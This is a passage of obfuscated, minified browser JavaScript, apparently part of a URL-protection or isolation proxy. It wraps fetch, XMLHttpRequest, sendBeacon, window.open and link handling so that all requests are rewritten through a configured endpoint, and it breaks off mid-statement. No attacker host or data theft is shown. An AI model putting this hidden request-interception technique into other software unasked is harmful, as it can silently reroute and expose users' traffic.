pG&&pG[Sm(0xe3e)]&&Oy[Sm(0x391)](this,pq,pU,po,pv,null,null,...pM)?pG[Sm(0xe3e)][Sm(0x391)](this,...pM):a9['A'][Sm(0xbfc)](pq)[pU+'_'+po][Sm(0xe3e)][Sm(0x391)](this,...pM);}catch(pb){a4['A'][Sm(0xb5d)](Sm(0x1e7)+pU+'.'+po+Sm(0xbaf),pb[Sm(0x845)],...pM),a9['A'][Sm(0xbfc)](pq)[pU+'_'+po][Sm(0xe3e)][Sm(0x391)](this,...pM);}};Object[SW(0x94d)](py,SW(0x1d5),{'value':SW(0xa73)+po}),Object[SW(0x94d)](py,SW(0xe6f),{'value':!0x0}),pq[SW(0x28a)][SW(0x94d)](SW(0xe28)===pU[SW(0xc55)]()?pq:pq[pU][SW(0x29f)],po,{'get':pf,'set':py});},Of=function(pq,pU,po,pG,pv){const Sl=nR;let pf=arguments[Sl(0xf5)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return a9['A'][Sl(0xbfc)](pq)[pU+'_'+po]&&pq[Sl(0x28a)][Sl(0x94d)](pq[pU][Sl(0x29f)],po,{'get':function(){const Sg=Sl;for(var py=this,pr=arguments[Sg(0xf5)],pM=new Array(pr),pC=0x0;pC<pr;pC++)pM[pC]=arguments[pC];const pb=a9['A'][Sg(0xbfc)](pq)[pU+'_'+po][Sg(0xbfc)][Sg(0x391)](this,...pM);if(!pb||void 0x0===Proxy||!pG||!Oy[Sg(0x391)](this,pq,pU,po,pf,null,null,...pM))return pb;const pL={},pB=pG[Sg(0xbfc)];pB&&(pL[Sg(0xbfc)]=function(pu,R0){const Sz=Sg;try{for(var R1=arguments[Sz(0xf5)],R2=new Array(R1>0x2?R1-0x2:0x0),R3=0x2;R3<R1;R3++)R2[R3-0x2]=arguments[R3];return pB[Sz(0x391)](py,pu,R0,...R2);}catch(R4){return a4['A'][Sz(0xb5d)](Sz(0xa19)+pU+'.'+po+'.'+R0[Sz(0x421)](),R4[Sz(0x845)]),pu[R0];}});const pK=pG[Sg(0xe3e)];pK&&(pL[Sg(0xe3e)]=function(pu,R0,R1){const SA=Sg;try{for(var R2=arguments[SA(0xf5)],R3=new Array(R2>0x3?R2-0x3:0x0),R4=0x3;R4<R2;R4++)R3[R4-0x3]=arguments[R4];return pK[SA(0x391)](py,pu,R0,R1,...R3);}catch(R5){return a4['A'][SA(0xb5d)](SA(0x795)+pU+'.'+po+'.'+R0[SA(0x421)]()+'='+R1,R5[SA(0x845)]),pu[R0]=R1,!0x0;}});const pJ=pG[Sg(0x8c0)];pJ&&(pL[Sg(0x8c0)]=function(pu){const Sc=Sg;return pJ[Sc(0x391)](pu,pu);});const pE=pG[Sg(0xf6e)];return pE&&(pL[Sg(0xf6e)]=function(pu,R0){const Sq=Sg;return pE[Sq(0x391)](pu,pu,R0);}),new Proxy(pb,pL);},'set':function(){const SU=Sl;if(!a9['A'][SU(0xbfc)](pq)[pU+'_'+po][SU(0xe3e)])return!0x0;for(var py=arguments[SU(0xf5)],pr=new Array(py),pM=0x0;pM<py;pM++)pr[pM]=arguments[pM];return pv&&Oy[SU(0x391)](this,pq,pU,po,pf,null,null,...pr)?pv[SU(0x391)](this,...pr):a9['A'][SU(0xbfc)](pq)[pU+'_'+po][SU(0xe3e)][SU(0x391)](this,...pr);}});};function Oy(pq,pU,po,pG){const So=nR;for(var pv=arguments[So(0xf5)],pf=new Array(pv>0x6?pv-0x6:0x0),py=0x6;py<pv;py++)pf[py-0x6]=arguments[py];return!pG||pG[So(0x391)](this,...pf);}const Or=(pq,pU,po)=>{const SG=nR;try{const pG=Oc(pU);if(pG&&(!po||SG(0xf2)===po||SG(0xe52)===po||po[SG(0x572)](SG(0xaa7))))return!0x0;if(po){const pv=OM(pq);if(!pv)return!0x1;const pf=new URL((0x0,a0['EW'])(po)?(0x0,a0['sH'])(po)[SG(0x6d2)]:po,pv[SG(0x296)]);if(pG&&pf[SG(0x2c9)]===pv[SG(0x2c9)])return!0x0;try{if(SG(0xe52)===pU[SG(0xa1e)][SG(0x296)])return!0x0;}catch(py){}}}catch(pr){}return!0x1;},OM=pq=>{const Sv=nR;let pU=pq;for(;;){try{const po=pU[Sv(0xa1e)][Sv(0x296)],pG=new pq[(Sv(0x39d))]((0x0,a0['EW'])(po)?(0x0,a0['sH'])(po)[Sv(0x6d2)]:po);if(Sv(0xb8f)!==pG[Sv(0x2c9)])return pG;}catch(pv){break;}if(pU===pU[Sv(0xe57)])break;pU=pU[Sv(0xe57)];}a4['A'][Sv(0xc04)](Sv(0x995),pq);};function OC(pq,pU){const Sf=nR;return pU instanceof pq[Sf(0x668)]&&pU[Sf(0x335)]instanceof pq[Sf(0xc2b)];}function Ob(pq,pU,po){const Sy=nR;if(OC(pq,po))throw new TypeError(Sy(0x9cf));if(po instanceof pq[Sy(0x668)]){const pG=po[Sy(0xc10)],{url:pv,additionalHeaders:pf}=OL(pq,0x0,new pq[(Sy(0x39d))](po[Sy(0xc10)]));return{'protectedInput':new pq[(Sy(0x668))]((0x0,a0['Wq'])({'protectUrlContext':pU,'url':pv[Sy(0x296)],'baseUrl':a9['A'][Sy(0xbfc)](pq)[Sy(0x3f2)][Sy(0xbfc)][Sy(0x940)](pq[Sy(0xeca)]),'endpoint':a1['A'][Sy(0x23d)]}),po),'originalUrl':pG,'additionalHeaders':pf};}if(po instanceof pq[Sy(0x39d)]){const py=po[Sy(0x296)],{additionalHeaders:pr,url:pM}=OL(pq,0x0,po),pC=(0x0,a0['Wq'])({'protectUrlContext':pU,'url':pM[Sy(0x296)],'kind':a0['MN'][Sy(0x216)],'baseUrl':a9['A'][Sy(0xbfc)](pq)[Sy(0x3f2)][Sy(0xbfc)][Sy(0x940)](pq[Sy(0xeca)]),'endpoint':a1['A'][Sy(0x23d)]});return{'protectedInput':new pq[(Sy(0x39d))](pC),'originalUrl':py,'additionalHeaders':pr};}if(Sy(0x299)==typeof po){const pb=po,pL=a9['A'][Sy(0xbfc)](pq)[Sy(0x3f2)][Sy(0xbfc)][Sy(0x940)](pq[Sy(0xeca)]),{additionalHeaders:pB,url:pK}=OL(pq,0x0,(0x0,a0['Xz'])(po,pL));return{'protectedInput':(0x0,a0['Wq'])({'protectUrlContext':pU,'url':pK[Sy(0x296)],'kind':a0['MN'][Sy(0x216)],'baseUrl':pL,'endpoint':a1['A'][Sy(0x23d)]}),'originalUrl':pb,'additionalHeaders':pB};}return console[Sy(0x40b)](Sy(0x721),po,typeof po),po;}function OL(pq,pU,po){const St=nR,pG={},pv=new pq[(St(0x39d))](po);if((St(0xc8e)===pv[St(0xaf1)]||St(0xea5)===pv[St(0xaf1)])&&St(0xd93)===pv[St(0x4ff)]){const pf=pv[St(0xcd3)][St(0xbfc)](St(0x753));null!==pf&&(pv[St(0xcd3)][St(0x460)](St(0x753)),pG[St(0x753)]=pf);const py=pv[St(0xcd3)][St(0xbfc)](St(0x735));null!==py&&(pv[St(0xcd3)][St(0x460)](St(0x735)),pG[St(0x735)]=py);const pr=pv[St(0x296)][St(0xf5)],pM=pv[St(0xcd3)][St(0xbfc)](St(0xf55));pr>=0x1388&&pM&&pM[St(0xf5)]>=0x3e8&&(pv[St(0xcd3)][St(0x460)](St(0xf55)),pG[St(0xf55)]=pM);const pC=pv[St(0xcd3)][St(0xbfc)](St(0xdae));pr>=0x1388&&pC&&pC[St(0xf5)]>=0x3e8&&(pv[St(0xcd3)][St(0x460)](St(0xdae)),pG[St(0xdae)]=pC);const pb=pv[St(0xcd3)][St(0xbfc)](St(0x24f));pr>=0x1388&&pb&&pb[St(0xf5)]>=0x3e8&&(pv[St(0xcd3)][St(0x460)](St(0x24f)),pG[St(0x24f)]=pb);const pL=pv[St(0xcd3)][St(0xbfc)](St(0x4c5));pr>=0x1388&&pL&&pL[St(0xf5)]>=0x3e8&&(pv[St(0xcd3)][St(0x460)](St(0x4c5)),pG[St(0x4c5)]=pL);const pB=pv[St(0xcd3)][St(0xbfc)](St(0xef0));pr>=0x1388&&pB&&pB[St(0xf5)]>=0x1f4&&(pv[St(0xcd3)][St(0x460)](St(0xef0)),pG[St(0xef0)]=pB);const pK=pv[St(0xcd3)][St(0xbfc)](St(0x163));pr>=0x1388&&pK&&pK[St(0xf5)]>=0x3e8&&(pv[St(0xcd3)][St(0x460)](St(0x163)),pG[St(0x163)]=pK);}if(pv[St(0xaf1)][St(0xa01)](St(0x6a5))&&St(0x38e)===pv[St(0x4ff)]){const pJ=pv[St(0xcd3)][St(0xbfc)](St(0x2a4));pJ&&pJ[St(0xf5)]>=0x3e8&&(pv[St(0xcd3)][St(0x460)](St(0x2a4)),pG[St(0x2a4)]=pJ);}if(St(0x7fe)===pv[St(0xaf1)]&&St(0x8bf)===pv[St(0x4ff)]){const pE=pv[St(0xcd3)][St(0xbfc)](St(0xc33));null!==pE&&(pv[St(0xcd3)][St(0x460)](St(0xc33)),pG[St(0xc33)]=pE);}return{'url':pv,'additionalHeaders':pG};}async function OB(pq,pU,po){const Sr=nR,pG=po[Sr(0xc10)];if(!OC(pq,po))throw new TypeError(Sr(0x3d6));let pv='';const pf=new URL(po[Sr(0xc10)]);if(Sr(0xe74)===pf[Sr(0xaf1)]||Sr(0x37e)===pf[Sr(0xaf1)]&&Sr(0x177)===pf[Sr(0x4ff)]&&'1'===pf[Sr(0xcd3)][Sr(0xbfc)](Sr(0xd88))){const pL=await async function(pB){const Se=Sr,pK=new DecompressionStream(Se(0xd88)),pJ=pB[Se(0xcfc)](pK),pE=await new Response(pJ)[Se(0x745)]();return new TextDecoder()[Se(0xe7a)](new Uint8Array(pE));}(po[Sr(0x335)]);pv=await async function(pB){const SM=Sr,pK=new TextEncoder()[SM(0x5d1)](pB),pJ=new CompressionStream(SM(0xd88)),pE=pJ[SM(0x966)][SM(0x90a)]();return pE[SM(0x136)](pK),pE[SM(0x9d8)](),await new Response(pJ[SM(0x800)])[SM(0x745)]();}(pL);}else pv=await async function(pB){const SC=Sr,pK=pB[SC(0x4a9)](),pJ=new TextDecoder();let pE='';return async function pu(){const Sb=SC,{done:R0,value:R1}=await pK[Sb(0x60e)]();return R0?pE:(pE+=pJ[Sb(0xe7a)](R1,{'stream':!0x0}),pu());}();}(po[Sr(0x335)]);const py=OL(pq,0x0,new pq[(Sr(0x39d))](po[Sr(0xc10)])),pr=py[Sr(0xc10)],pM=py[Sr(0x8d0)],pC=new pq[(Sr(0x668))]((0x0,a0['Wq'])({'protectUrlContext':pU,'url':pr[Sr(0x296)],'baseUrl':a9['A'][Sr(0xbfc)](pq)[Sr(0x3f2)][Sr(0xbfc)][Sr(0x940)](pq[Sr(0xeca)]),'endpoint':a1['A'][Sr(0x23d)]}),{'method':po[Sr(0xc8f)],'browsingTopics':!!isSecureContext,'body':pv,'cache':po[Sr(0xd46)],'credentials':po[Sr(0x43e)],'headers':po[Sr(0x541)],'integrity':po[Sr(0xa46)],'keepalive':po[Sr(0x856)],'mode':po[Sr(0x8b6)],'redirect':po[Sr(0x72a)],'referrer':po[Sr(0x5b1)],'referrerPolicy':po[Sr(0x23c)],'signal':po[Sr(0x257)]}),pb=new pq[(Sr(0x39d))](pG);if([Sr(0xdb3),Sr(0x9c7),Sr(0x1b9),Sr(0x757)][Sr(0x77c)](pb[Sr(0xaf1)]))throw new Error(Sr(0x494));return{'protectedInput':pC,'originalUrl':pG,'additionalHeaders':pM};}function OK(pq,pU,po){const SL=nR;if(pU){const pG=SL(0x541)in pU?new Headers(pU[SL(0x541)]):pq instanceof Request?new Headers(pq[SL(0x541)]):new Headers();for(const [pv,pf]of Object[SL(0xc6a)](po))pG[SL(0xe3e)](SL(0x364)[SL(0xd3e)](pv),Om(pf));pU[SL(0x541)]=pG;}else{const py=new Headers(pq instanceof Request?pq[SL(0x541)]:{});for(const [pr,pM]of Object[SL(0xc6a)](po))py[SL(0xe3e)](SL(0x364)[SL(0xd3e)](pr),Om(pM));pU={'headers':py};}return pU;}var OJ=p(0x1fc3);async function OE(pq,pU,po,pG){const SB=nR,pv=Array[SB(0x80c)](pq[SB(0xeca)][SB(0x2f5)])[SB(0xe2b)](pf=>!pG[SB(0x77c)](pf))[SB(0xe2b)](pf=>!(0x0,a0['EW'])(a9['A'][SB(0xbfc)](pq)[SB(0x8bb)][SB(0xbfc)][SB(0x391)](pf)));pG[SB(0xe07)](...pv);for(const pf of pv){const py=a9['A'][SB(0xbfc)](pq)[SB(0x8bb)][SB(0xbfc)][SB(0x391)](pf);(0x0,a8['pI'])(po,py)&&await(0x0,OJ['A1'])(pq,pU,py)&&((0x0,OJ['VL'])(pq,pU,py),(0x0,OJ['AG'])(pq,pU,pf));}}function Ou(pq,pU,po){const pG=[];return()=>{const SK=a2O;OE(pq,pU,po,pG);const pv=[...po[SK(0x70e)][SK(0xd57)](py=>SK(0x91c)[SK(0xd3e)](py,SK(0xe49))[SK(0xd3e)](py,'\x22]')),...po[SK(0xd0e)][SK(0xd57)](py=>'#'[SK(0xd3e)](CSS[SK(0xf58)](py),',.')[SK(0xd3e)](CSS[SK(0xf58)](py))),...po[SK(0xc60)][SK(0xd57)](py=>'['[SK(0xd3e)](py,']')),...po[SK(0x8db)][SK(0xd57)](py=>py[SK(0xed7)][SK(0xd57)](pr=>'['[SK(0xd3e)](py[SK(0x5f3)],'=\x22')[SK(0xd3e)](pr,'\x22]')))[SK(0x53f)](),...po[SK(0x226)][SK(0xd57)](py=>''[SK(0xd3e)](py))][SK(0xb8b)](',');for(const py of Array[SK(0x80c)](a9['A'][SK(0xbfc)](pq)[SK(0xab6)][SK(0x391)](pq[SK(0xeca)],pv)))(0x0,OJ['M5'])(pU,po,py);for(const pr of Array[SK(0x80c)](pq[SK(0xeca)][SK(0xe5)]))try{var pf;if(pr[SK(0x6ca)]===pr[SK(0x324)][SK(0xf5)])continue;if(pr[SK(0x6ca)]=pr[SK(0x324)][SK(0xf5)],SK(0x36d)===pr[SK(0xb4)][SK(0xc37)])continue;if(null!==(pf=pr[SK(0x993)])&&void 0x0!==pf&&null!==(pf=pf['id'])&&void 0x0!==pf&&pf[SK(0x77c)](SK(0xecc)))continue;(0x0,OJ['VE'])(pU,po,pr[SK(0x324)]);}catch(pM){(0x0,OJ['vR'])(pU,pq,pr);}};}var p0=p(0xcc4);function p1(pq){const SJ=nR;try{const pU=new URL(pq),po=new URL(a1['A'][SJ(0x23d)])[SJ(0xaf1)];return pU[SJ(0xaf1)][SJ(0xa01)](po);}catch{return!0x1;}}function p2(pq,pU,po,pG){const SE=nR;let pv=arguments[SE(0xf5)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const pf=pU+'_'+po;if(function(py,pr){var pM;return!(null===(pM=function(pC){const pb=function(pL){const Su=a2O;return Su(0x3af)+(0x0,p0['t'])(pL[Su(0xa1e)][Su(0xaf1)]+Su(0xe00));}(pC);return pC[pb]||(pC[pb]={}),pC[pb];}(py))||void 0x0===pM||!pM[pr]);}(pq,pf)){const py=function(pr){const pM=function(pC){const T0=a2O;return T0(0x3af)+(0x0,p0['t'])(pC[T0(0xa1e)][T0(0xaf1)]+T0(0xe64));}(pr);return pr[pM]||(pr[pM]={}),pr[pM];}(pq);py[pf]||(py[pf]=function(pr){const T1=SE;for(var pM=arguments[T1(0xf5)],pC=new Array(pM>0x1?pM-0x1:0x0),pb=0x1;pb<pM;pb++)pC[pb-0x1]=arguments[pb];if(pv&&!pv[T1(0x391)](this,...pC))return pr[T1(0x391)](this,...pC);try{return pG[T1(0x391)](this,pr,...pC);}catch(pL){return a4['A'][T1(0xb5d)](T1(0x367)+pU+'.'+po,pL[T1(0x845)],...pC),pr[T1(0x391)](this,...pC);}});}else OG(pq,pU,po,function(){const T2=SE,pr=a9['A'][T2(0xbfc)](pq)[pf];for(var pM=arguments[T2(0xf5)],pC=new Array(pM),pb=0x0;pb<pM;pb++)pC[pb]=arguments[pb];return pG[T2(0x391)](this,pr,...pC);},pv);}function p3(pq,pU,po,pG){const T3=nR;if(pU[T3(0xcde)]||pU[T3(0xca0)])return;pU[T3(0xcde)]=!0x0,a9['A'][T3(0x3f4)](pU),(function(){const T4=T3;let py=arguments[T4(0xf5)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const pr=T4(0x9ab);if(a9['A'][T4(0xbfc)](window)[T4(0x862)][T4(0x391)](window[T4(0xeca)][T4(0x63e)],T4(0x681)[T4(0xd3e)](pr,'\x22]')))return;const pM=window[T4(0xeca)][T4(0x452)](T4(0xaff));a9['A'][T4(0xbfc)](window)[T4(0xe71)][T4(0x391)](pM,T4(0x1d5),pr),a9['A'][T4(0xbfc)](window)[T4(0x9e0)][T4(0x391)](window[T4(0xeca)][T4(0x63e)],pM),a9['A'][T4(0xbfc)](window)[T4(0x1fc)][T4(0x391)](window,T4(0x845),pC=>{const T5=T4;switch(pC[T5(0xba8)][T5(0xeb7)]){case T5(0xa21):if(T5(0x5a2)===pC[T5(0xba8)][T5(0x1d5)])return setTimeout(()=>{const T6=T5;var pb;return null===(pb=py[T6(0x1e4)])||void 0x0===pb?void 0x0:pb[T6(0x391)](py);},0x0),py[T5(0x7c3)]&&setTimeout(()=>{const T8=T5;var pb;const pL=function(pB){const T7=a2O,pK=[];let pJ=pB;for(;pJ!==window[T7(0xad9)];){try{pK[T7(0xe07)](pJ[T7(0x1d5)]);}catch(pE){}pJ=pJ[T7(0xe57)];}return pK;}(pC[T8(0xd26)]);pC[T8(0xba8)][T8(0xba8)][T8(0x1d5)]&&pL[T8(0xe07)](pC[T8(0xba8)][T8(0xba8)][T8(0x1d5)]),null===(pb=py[T8(0x7c3)])||void 0x0===pb||pb[T8(0x391)](py,function(pB){const T9=T8,pK=window[T9(0xb20)][T9(0x655)]()[T9(0x635)]()[T9(0xd57)](pJ=>(pJ[T9(0xd5e)]||pJ[T9(0x479)])())[T9(0xe2b)](pJ=>pB[T9(0x697)](pE=>pE[T9(0x77c)](pJ)));return pK[T9(0xf5)]<=0x1?pK[0x0]:pK[T9(0xd7)]((pJ,pE)=>pE[T9(0xf5)]-pJ[T9(0xf5)])[0x0];}(pL));},0x0),O8(pC[T5(0xba8)][T5(0xba8)]);break;case T5(0x18e):if(T5(0x871)===pC[T5(0xba8)][T5(0x1d5)])return O9(pC[T5(0xba8)][T5(0xba8)]);}});}({'onClickAutoRecovery':py=>{const TO=T3;!function(pr,pM,pC){const Ta=a2O;av(pr,Ta(0x621),(arguments[Ta(0xf5)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[Ta(0xe3e)](Ta(0x9b4),pM)[Ta(0xe3e)](Ta(0x741),pC)[Ta(0xe3e)](Ta(0xbb),new URL(location[Ta(0x296)])[Ta(0xbb)]));}(pq,py||TO(0xb9a),'');}})),pU[T3(0xeca)][T3(0xe21)](T3(0x5a2),py=>{const Tp=T3;if(py[Tp(0xd0c)])return;let pr=py[Tp(0xaa8)];for(;pr instanceof pU[Tp(0x2f2)]&&'a'!==(null===(pM=pr)||void 0x0===pM||null===(pM=pM[Tp(0x226)])||void 0x0===pM?void 0x0:pM[Tp(0xc55)]());){var pM;pr=pr[Tp(0x599)];}if(pr){var pC;let pb=a9['A'][Tp(0xbfc)](pU)[Tp(0x5ea)][Tp(0x391)](pr,Tp(0x296));if(Tp(0x299)!=typeof pb||pb[Tp(0x572)](Tp(0xaa7)))return;const pL=null===(pC=OM(pU))||void 0x0===pC?void 0x0:pC[Tp(0x2c9)];if(!(0x0,a0['EW'])(pb))return;const pB=(0x0,a0['sH'])(pb)[Tp(0x6d2)];pb=(0x0,a0['Wq'])({'protectUrlContext':pq,'url':pB,'kind':a0['MN'][Tp(0x401)],'baseUrl':a9['A'][Tp(0xbfc)](pU)[Tp(0x3f2)][Tp(0xbfc)][Tp(0x940)](pU[Tp(0xeca)]),'endpoint':a1['A'][Tp(0x23d)],'extra':{'sourceFrameOrigin':pL}});let pK=a9['A'][Tp(0xbfc)](pU)[Tp(0x5ea)][Tp(0x391)](pr,Tp(0x495));pK=Os(pq,pK,a9['A'][Tp(0xbfc)](pU)[Tp(0x3f2)][Tp(0xbfc)][Tp(0x940)](pU[Tp(0xeca)])),py[Tp(0x685)]();let pJ=pU;for(;ar(pJ,Tp(0xa21),Tp(0x5a2),{'url':pb,'windowFeatures':pK?Tp(0x9e8)[Tp(0xd3e)](pK):void 0x0,'name':pU[Tp(0x1d5)]}),pJ!==pU[Tp(0xad9)];)pJ=pJ[Tp(0xe57)][Tp(0xe28)];}}),p2(pU,T3(0x656),T3(0x7b4),async function(py,pr,pM){const TR=T3,{protectedInput:pC,additionalHeaders:pb}=OC(pU,pr)?await OB(pU,pq,pr):Ob(pU,pq,pr);pM=OK(pC,pM,pb);for(var pL=arguments[TR(0xf5)],pB=new Array(pL>0x3?pL-0x3:0x0),pK=0x3;pK<pL;pK++)pB[pK-0x3]=arguments[pK];return py[TR(0x391)](this,pC,pM,...pB);},function(py){const Tk=T3;return py instanceof pU[Tk(0x668)]?(0x0,a8['pI'])(po,py[Tk(0xc10)]):(0x0,a8['pI'])(po,py);}),p2(pU,T3(0x266),T3(0xd06),function(py,pr,pM){const TH=T3;for(var pC=arguments[TH(0xf5)],pb=new Array(pC>0x3?pC-0x3:0x0),pL=0x3;pL<pC;pL++)pb[pL-0x3]=arguments[pL];if(!(0x0,a8['pI'])(po,pM))return py[TH(0x391)](this,pr,pM,...pb);const pB=a9['A'][TH(0xbfc)](pU)[TH(0x3f2)][TH(0xbfc)][TH(0x940)](pU[TH(0xeca)]),{additionalHeaders:pK,url:pJ}=OL(pU,0x0,TH(0x299)==typeof pM?(0x0,a0['Xz'])(pM,pB):pM);pM=TH(0x299)==typeof pM?pJ[TH(0x296)]:pJ;const pE=(0x0,a0['Wq'])({'protectUrlContext':pq,'url':pM,'kind':a0['MN'][TH(0x216)],'baseUrl':a9['A'][TH(0xbfc)](pU)[TH(0x3f2)][TH(0xbfc)][TH(0x940)](pU[TH(0xeca)]),'endpoint':a1['A'][TH(0x23d)]}),pu=py[TH(0x391)](this,pr,pE,...pb);for(const [R0,R1]of Object[TH(0xc6a)](pK))this[TH(0x131)](TH(0x364)[TH(0xd3e)](R0),Om(R1));return pu;}),Ov(pU,T3(0x266),T3(0xbe5),{'get':function(){const TF=T3;for(var py,pr=arguments[TF(0xf5)],pM=new Array(pr),pC=0x0;pC<pr;pC++)pM[pC]=arguments[pC];const pb=(null===(py=this[TF(0xc1c)])||void 0x0===py?void 0x0:py[TF(0xbe5)])||a9['A'][TF(0xbfc)](pU)[TF(0xf6c)][TF(0xbfc)][TF(0x391)](this,...pM);return pb&&(0x0,a0['EW'])(pb)?(0x0,a0['sH'])(pb)[TF(0x6d2)]:pb;}}),OG(pU,T3(0x2dd),T3(0xed5),function(py,pr){const TZ=T3;return py=(0x0,a0['EW'])(py)?py:(0x0,a0['Wq'])({'protectUrlContext':pq,'url':py,'kind':a0['MN'][TZ(0x216)],'baseUrl':a9['A'][TZ(0xbfc)](pU)[TZ(0x3f2)][TZ(0xbfc)][TZ(0x940)](pU[TZ(0xeca)]),'endpoint':a1['A'][TZ(0x23d)]}),a9['A'][TZ(0xbfc)](pU)[TZ(0x1de)][TZ(0x391)](pU,py,{'method':TZ(0xef9),'keepalive':!0x0,'body':pr,'mode':TZ(0xc11)}),!0x0;},function(py){const TN=T3;return arguments[TN(0xf5)]>0x0&&(0x0,a8['pI'])(po,py);}),OG(pU,T3(0x656),T3(0xd06),function(py,pr,pM){const Td=T3;if(pM){const pL=pM[Td(0xceb)](',')[Td(0xd57)](pB=>{const Tj=Td;if(pB[Tj(0x77c)](Tj(0x9e8))){const pK=pB[Tj(0xceb)]('=')[0x1];return Tj(0x9e8)[Tj(0xd3e)](Os(pq,pK,a9['A'][Tj(0xbfc)](pU)[Tj(0x3f2)][Tj(0xbfc)][Tj(0x940)](pU[Tj(0xeca)])));}return pB;});pM=pL[Td(0xb8b)](',');}if([Td(0xe52)][Td(0x77c)](py)){const pB=a9['A'][Td(0xbfc)](pU)[Td(0xc88)][Td(0x391)](this,py,pr,pM);return new Proxy(pB,{'get':function(pK,pJ){const TP=Td;return TP(0xa1e)===pJ?new Proxy(pK[TP(0xa1e)],{'set':function(pE,pu,R0){const Ts=TP;if(Ts(0x296)===pu){const R1=(0x0,a0['Wq'])({'protectUrlContext':pq,'url':R0,'kind':a0['MN'][Ts(0x401)],'baseUrl':a9['A'][Ts(0xbfc)](pU)[Ts(0x3f2)][Ts(0xbfc)][Ts(0x940)](pU[Ts(0xeca)]),'endpoint':a1['A'][Ts(0x23d)]});return aB(pU,pB,R1,pM),pE[pu]=R1;}return pE[pu]=R0;}}):pK[pJ];}});}var pC;py&&Td(0x299)==typeof py&&(py=(0x0,a0['Wq'])({'protectUrlContext':pq,'url':py,'kind':a0['MN'][Td(0x401)],'baseUrl':a9['A'][Td(0xbfc)](pU)[Td(0x3f2)][Td(0xbfc)][Td(0x940)](pU[Td(0xeca)]),'endpoint':a1['A'][Td(0x23d)],'extra':{'sourceFrameOrigin':null===(pC=OM(pU))||void 0x0===pC?void 0x0:pC[Td(0x2c9)]}}));let pb=pU;for(;ar(pb,Td(0xa21),Td(0x5a2),{'url':py,'target':pr,'windowFeatures':pM,'name':pU[Td(0x1d5)]}),pb!==pU[Td(0xad9)];)pb=pb[Td(0xe57)][Td(0xe28)];return pU;},function(py,pr,pM){return(0x0,a8['pI'])(po,py);}),Ov(pU,T3(0x9b8),T3(0xc10),{'get':function(){const TY=T3;for(var py=arguments[TY(0xf5)],pr=new Array(py),pM=0x0;pM<py;pM++)pr[pM]=arguments[pM];const pC=a9['A'][TY(0xbfc)](pU)[TY(0x4c6)][TY(0xbfc)][TY(0x391)](this,...pr);return(0x0,a0['EW'])(pC)?(0x0,a0['sH'])(pC)[TY(0x6d2)]:pC;}});const pv=!(null==pG||!pG[T3(0x9c1)]);function pf(){const Th=T3;if(this instanceof pU[Th(0xaa4)]){const py=a9['A'][Th(0xbfc)](pU)[Th(0x5ea)][Th(0x391)](this,Th(0x5c3));if(null!=py&&py[Th(0x572)](Th(0xdf)))return!0x1;if(Th(0xab8)===a9['A'][Th(0xbfc)](pU)[Th(0x5ea)][Th(0x391)](this,Th(0x9f7)))return!0x0;}return((pr,pM,pC)=>{const TV=Th;if(pM instanceof pr[TV(0xf27)]){const pb=a9['A'][TV(0xbfc)](pr)[TV(0x1fd)][TV(0xbfc)][TV(0x391)](pM);if((0x0,aR['_'])(pb)||(0x0,a8['Bo'])(pC,pb))return!0x0;for(const pL of a9['A'][TV(0xbfc)](pr)[TV(0xe25)][TV(0xbfc)][TV(0x391)](pM))if((0x0,aR['_'])(pL)||(0x0,a8['Bo'])(pC,pL))return!0x0;}return!0x1;})(pU,this,po);}pv&&OG(pU,T3(0x337),T3(0xe21),function(py,pr,pM){const TI=T3,pC=a9['A'][TI(0xbfc)](pU)[TI(0x1fc)][TI(0x391)](this,py,pr,pM);try{var pb;const pL=TI(0x299)==typeof py&&TI(0x8b9)===py[TI(0xc55)](),pB=TI(0x838)!==(null===(pb=pU[TI(0xeca)])||void 0x0===pb?void 0x0:pb[TI(0xa55)]),pK=this===pU[TI(0xeca)]||this===pU;if(pL&&pB&&pK){const pJ=()=>{const TX=TI;try{const pE=new pU[(TX(0xaf3))](TX(0xa2e));pr&&TX(0x8b0)==typeof pr&&TX(0xba6)==typeof pr[TX(0x8a7)]?pr[TX(0x8a7)][TX(0x391)](pr,pE):TX(0xba6)==typeof pr&&pr[TX(0x391)](this,pE);}catch(pu){}};pU[TI(0x489)](pJ,0x0);}}catch(pE){}return pC;},function(py){const Tn=T3;return!0x0===pv&&Tn(0x299)==typeof py&&Tn(0x8b9)===py[Tn(0xc55)]();}),pU[T3(0x7c9)]=new pU[(T3(0x23b))](pU[T3(0xa1e)],{'get':function(py,pr){const Ti=T3;return pU[Ti(0xa1e)][pr];},'set':function(py,pr,pM){const TQ=T3;return pU[TQ(0xa1e)][pr]=pM,!0x0;}}),Ov(pU,T3(0xaa4),T3(0x5c3),{'get':function(){const Tx=T3;for(var py=arguments[Tx(0xf5)],pr=new Array(py),pM=0x0;pM<py;pM++)pr[pM]=arguments[pM];let pC=a9['A'][Tx(0xbfc)](pU)[Tx(0x65c)][Tx(0xbfc)][Tx(0x391)](this,...pr);if((0x0,a0['EW'])(pC)){const pb=(0x0,a0['sH'])(pC)[Tx(0x6d2)];pC=p1(pb)?pC:pb;}return pC;},'set':function(py){const TD=T3;for(var pr=arguments[TD(0xf5)],pM=new Array(pr>0x1?pr-0x1:0x0),pC=0x1;pC<pr;pC++)pM[pC-0x1]=arguments[pC];return py?py[TD(0x572)](TD(0xde2))?(py=OQ(py,pq,pU),a9['A'][TD(0xbfc)](pU)[TD(0x65c)][TD(0xe3e)][TD(0x391)](this,py,...pM)):(0x0,a0['EW'])(py)&&p1((0x0,a0['sH'])(py)[TD(0x6d2)])?a9['A'][TD(0xbfc)](pU)[TD(0x65c)][TD(0xe3e)][TD(0x391)](this,py,...pM):a9['A'][TD(0xbfc)](pU)[TD(0x65c)][TD(0xe3e)][TD(0x391)](this,(0x0,a0['Wq'])({'protectUrlContext':pq,'url':py,'kind':a0['MN'][TD(0x6ba)],'baseUrl':a9['A'][TD(0xbfc)](pU)[TD(0x3f2)][TD(0xbfc)][TD(0x940)](pU[TD(0xeca)]),'endpoint':a1['A'][TD(0x23d)]}),...pM):a9['A'][TD(0xbfc)](pU)[TD(0x65c)][TD(0xe3e)][TD(0x391)](this,py,...pM);}},function(py){return null==py||''===py||(0x0,a8['pI'])(po,py);}),Ov(pU,T3(0xbb0),T3(0x2c9),{'get':function(){const TS=T3;if(TS(0x3cb)===this[TS(0xba8)])return 